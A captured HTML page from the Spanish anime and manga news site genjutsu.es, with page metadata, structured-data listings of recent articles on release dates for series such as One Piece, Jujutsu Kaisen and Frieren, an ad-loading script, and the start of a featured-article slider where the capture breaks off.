

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/2009/04/24/gadget-de-la-semana-iii/comment-page-1/
body_size: 21892
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/2009/04/24/gadget-de-la-semana-iii/comment-page-1/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Tensen.jpg?w=1200&quality=75","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","description":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908979&type=anime&hash=3c0cce37166f61335c39fa020eed7eab","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime-"},{"@type":"NewsArticle","headline":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","description":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","image":"https:\/\/www.clarin.com\/img\/2026\/01\/21\/c2YkpmcjF_2000x1500__1.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fate-strange-fake-cap-tulo-4-cu-ndo-sale-a-qu-hora-se-estrena-en-crunchyroll-de-qu-trata-y-todo-sobre-el-nuevo-anime-"},{"@type":"NewsArticle","headline":"Los 15 mejores animes que puedes ver en Prime Video en 2026","description":"Los 15 mejores animes que puedes ver en Prime Video en 2026","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908899&type=anime&hash=2f38fe949ed62f2d256f0002ae0453f0","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026-"},{"@type":"NewsArticle","headline":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","description":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908792&type=anime&hash=cc8966ee16a4dd6221af69d49d1e5250","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-1172-cu-ndo-salen-los-spoilers-del-siguiente-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","description":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/hero-of-the-south-meeting-Frieren.jpg?w=1200&quality=75","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-qui-n-es-el-h-roe-del-sur-respondido-"},{"@type":"NewsArticle","headline":"Chainsaw Man 228: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","description":"Chainsaw Man 228: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908916&type=anime&hash=47b256e18a3df79eb665b2dcda5e2b32","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/chainsaw-man-228-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-en-espa-ol-"},{"@type":"NewsArticle","headline":"Top 10 Demonios M\u00e1s Fuertes en Frieren, Clasificados","description":"Top 10 Demonios M\u00e1s Fuertes en Frieren, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/strongest-demons-in-Frieren.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/top-10-demonios-m-s-fuertes-en-frieren-clasificados-"},{"@type":"NewsArticle","headline":"El Cap\u00edtulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento","description":"El Cap\u00edtulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Luffy-worried.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Pol\u00e9mica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: \u00bflos fans japoneses lo odian? ","description":"Pol\u00e9mica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: \u00bflos fans japoneses lo odian? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908831&type=anime&hash=26e36ca2c1521535c231b723acb931a0","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/pol-mica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian-"},{"@type":"NewsArticle","headline":"\"\u00a1STOP a la pirater\u00eda!\": el Gobierno de Jap\u00f3n usa a Naruto, One Piece y m\u00e1s en un spot oficial ","description":"\"\u00a1STOP a la pirater\u00eda!\": el Gobierno de Jap\u00f3n usa a Naruto, One Piece y m\u00e1s en un spot oficial ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908654&type=anime&hash=c04d273a06afacfb1a4208be571d7a81","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/stop-a-la-pirater-a-el-gobierno-de-jap-n-usa-a-naruto-one-piece-y-m-s-en-un-spot-oficial-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 5 ","description":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 5 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908803&type=anime&hash=c1e6492bb276d81f540e2ce7da060fd3","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-horario-y-d-nde-ver-el-episodio-5-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen: La Transformaci\u00f3n de Maki Explicada","description":"Jujutsu Kaisen: La Transformaci\u00f3n de Maki Explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/maki-jjk.jpg","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-la-transformaci-n-de-maki-explicada-"},{"@type":"NewsArticle","headline":"Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","description":"Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/11\/Yuji-wondering.jpg?w=1200&quality=75","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"El nuevo anime de Netflix es como \u2018El juego del calamar\u2019, pero m\u00e1s salvaje: \u201cEs realmente bueno\u201d","description":"El nuevo anime de Netflix es como \u2018El juego del calamar\u2019, pero m\u00e1s salvaje: \u201cEs realmente bueno\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/KUZSZ4UASFES3E75E3NBOKN674.jpg?auth=c18882ce30c1be2a085c9fa5881d698191a3649ac078a8d2a76ddfb8310efc5a&width=1472&height=828&smart=true","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-m-s-salvaje-es-realmente-bueno-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen Modulo 19: \u00bfCu\u00e1ndo salen los spoilers del pr\u00f3ximo cap\u00edtulo del manga? ","description":"Jujutsu Kaisen Modulo 19: \u00bfCu\u00e1ndo salen los spoilers del pr\u00f3ximo cap\u00edtulo del manga? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908622&type=anime&hash=2f3ff435a1e43c897f324b19c1e5acd0","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-modulo-19-cu-ndo-salen-los-spoilers-del-pr-ximo-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","description":"Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/11\/Yuji-wondering.jpg?w=1200&quality=75","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar","description":"Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Culling-Game-fights.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Xylo-inside-the-mine.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Fecha de Estreno del Doblaje en Ingl\u00e9s de la Temporada 2 de Frieren: \u00bfCu\u00e1ndo Salen los Episodios Doblados?","description":"Fecha de Estreno del Doblaje en Ingl\u00e9s de la Temporada 2 de Frieren: \u00bfCu\u00e1ndo Salen los Episodios Doblados?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Heiter-Himmel-and-Frieren.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-de-estreno-del-doblaje-en-ingl-s-de-la-temporada-2-de-frieren-cu-ndo-salen-los-episodios-doblados-"},{"@type":"NewsArticle","headline":"\u00bfY si el autor de Detective Conan dibujara a Frieren? As\u00ed es el inesperado crossover entre franquicias ","description":"\u00bfY si el autor de Detective Conan dibujara a Frieren? As\u00ed es el inesperado crossover entre franquicias ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908479&type=anime&hash=f5a16c16564588a92f3cabeb28cfcfcc","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/y-si-el-autor-de-detective-conan-dibujara-a-frieren-as-es-el-inesperado-crossover-entre-franquicias-"},{"@type":"NewsArticle","headline":"Blue Lock 333: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online ","description":"Blue Lock 333: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908514&type=anime&hash=c6cf19b77a4b5a6c05d8bf2aacfc71ca","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/blue-lock-333-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-"},{"@type":"NewsArticle","headline":"\u00bfEs el Juego de la Caza el \u00daltimo Arco de Jujutsu Kaisen?","description":"\u00bfEs el Juego de la Caza el \u00daltimo Arco de Jujutsu Kaisen?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Culling-Game.jpg","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/es-el-juego-de-la-caza-el-ltimo-arco-de-jujutsu-kaisen-"},{"@type":"NewsArticle","headline":"Este anime para adultos est\u00e1 en Netflix y es una joya del thriller psicol\u00f3gico: todo el mundo deber\u00eda verlo","description":"Este anime para adultos est\u00e1 en Netflix y es una joya del thriller psicol\u00f3gico: todo el mundo deber\u00eda verlo","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/P56JHYXQHBDBNDFNPIVVU4QHCU.jpg?auth=00e002fbb4abb6665ea10062a04293a63d5fa9639f9ffbfe54e014d53514d911&width=1472&height=828&smart=true","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/este-anime-para-adultos-est-en-netflix-y-es-una-joya-del-thriller-psicol-gico-todo-el-mundo-deber-a-verlo-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4278" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 631 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
